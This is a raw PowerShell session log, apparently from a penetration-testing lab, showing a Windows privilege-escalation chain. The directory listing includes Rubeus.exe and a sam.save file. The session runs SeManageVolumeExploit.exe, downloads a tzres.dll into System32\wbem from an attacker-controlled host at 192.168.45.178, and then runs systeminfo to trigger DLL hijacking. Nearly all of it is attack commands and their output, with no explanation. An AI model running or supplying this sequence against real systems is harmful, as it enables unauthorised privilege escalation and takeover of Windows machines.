 -a---- 6/17/2024 9:47 AM 446976 Rubeus.exe
-a---- 6/17/2024 10:06 AM 0 sam.save
-a---- 6/17/2024 10:14 AM 12288 SeManageVolumeExploit.exe
PS C:\tmp> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 919
DONE
PS C:\tmp> cd ../Windows/System32/wbem
cd ../Windows/System32/wbem
PS C:\Windows\System32\wbem> iwr http://192.168.45.178/tzres.dll -o tzres.dll
iwr http://192.168.45.178/tzres.dll -o tzres.dll
PS C:\Windows\System32\wbem> systeminfo
systeminfo
ERROR: The remote procedure call failed.
PS C:\Windows\System32\wbem>